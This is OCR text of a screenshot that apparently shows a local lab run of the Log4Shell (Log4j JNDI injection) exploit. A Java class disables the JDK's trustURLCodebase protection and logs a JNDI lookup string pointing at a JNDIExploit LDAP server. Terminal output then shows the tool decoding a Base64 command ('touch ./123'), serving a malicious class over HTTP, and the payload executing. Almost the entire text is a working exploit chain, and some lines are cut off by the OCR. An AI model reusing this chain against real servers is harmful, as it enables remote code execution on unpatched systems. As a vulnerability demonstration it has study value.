 Log4j_Test – Log4j_Test.java
Log4j_Test › src › main › java › Log4j_Test › main ›
Project
pom.xml (Log4j_Test)
Log4j_Test.java
Log4j_Test ~/IdeaProjects/Lo
.idea
src
main
java
Log4j_Test
target
classes
generated-sources
123
Log4j_Test.iml
pom.xml
External Libraries
Scratches and Consoles
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4 public class Log4j_Test {
5 private static final Logger logger = LogManager.getLogger(Log4j_Test.class)
6
7 public static void main(String[] args) {
8 System.out.println("尝试漏洞利用");
9 //高版本的jdk默认trustURLCodebase为false，因此不能成功利用JNDI注入，将trustU
10 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase","true")
11 logger.error(" /127.0.0.1:12344/Basic/Command/Base64/dG91Y
12 System.out.println("利用完成");
13 }
14 }
15
java -jar JNDIExploit-1.2-SNAPSHOT.jar -i localhost -l 12344 -p 99
java (java)
# sanwu@SanwudeMacBook-Pro.local: ~/Tools/JNDIExp
ζ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i localhost -l 12344 -p 9999
[+] LDAP Server Start Listening on 12344...
[+] HTTP Server Start Listening on 9999...
[+] Received LDAP Query: Basic/Command/Base64/dG91Y2ggLi8xMjM=
[+] Paylaod: command
[+] Command: touch ./123
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/dG91Y2ggLi8xMjM=
reference payload
[+] Send LDAP reference result for Basic/Command/Base64/dG91Y2ggLi8xMjM= redi
ocalhost:9999/ExploityyODcgxS27.class
[+] New HTTP Request From /127.0.0.1:50663 /ExploityyODcgxS27.class
[+] Receive ClassRequest: ExploityyODcgxS27.class
[+] Response Code: 200
Run: Log4j_Test
/Library/Java/JavaVirtualMachines/jdk1.8.0_301.jdk/Contents/Home/bin/java ...
尝试漏洞利用
19:43:40.751 [main] ERROR Log4j_Test - //127.0.0.1:12344/Basic/Command/Base64/dG91Y2ggLi8xMjM=}
利用完成
Process finished with exit code 0